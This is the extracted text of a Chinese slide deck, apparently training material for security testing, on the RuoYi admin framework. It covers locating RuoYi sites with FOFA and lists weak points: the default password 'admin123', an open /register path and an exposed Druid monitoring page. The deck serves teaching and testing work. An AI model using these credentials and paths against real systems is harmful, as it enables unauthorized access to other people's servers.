Slide 1

銮生舆宙
若依框架
河北中车数智科技有限公司
守护天机

Slide 2


基础概念
01

Slide 3

基本信息
RuoYi 是一个后台管理系统，基于经典技术组合（Spring Boot、Apache Shiro、MyBatis、Thymeleaf）。主要目的让开发者注重专注业务，降低技术难度，从而节省人力成本，缩短项目周期，提高软件安全质量。
Notes:
https://ruoyi.vip/

Slide 4

基本信息
Notes:
https://ruoyi.vip/

Slide 5
使用情况
02

Slide 6

fofa

Slide 7
课堂作业
在进行资产收集的时候如果遇到后台为若依框架，收集额外的特征用于空间测绘引擎查询。

Slide 8
漏洞分布
03

Slide 9

默认密码
若依框架，默认将用户名和密码填充到登录页面。如果开发人员没有安全意识，则可能以默认密码登录成功。
如果没有默认将用户名和密码填充到登录页面，可以尝试使用“admin123”默认密码进行尝试登录。

Slide 10


默认密码-原理

Slide 11

任意用户注册
http://127.0.0.1/register

Slide 12

任意用户注册

Slide 13


druid泄露
http://127.0.0.1/druid

Slide 14
druid泄露
进入druid管理页面后，重点关注的是/druid/weburi.html与/druid/websession.html

Slide 15

druid泄露-uri监控
可以看到创建了连接池的URI，可以尝试寻找未授权访问的api接口。

Slide 16

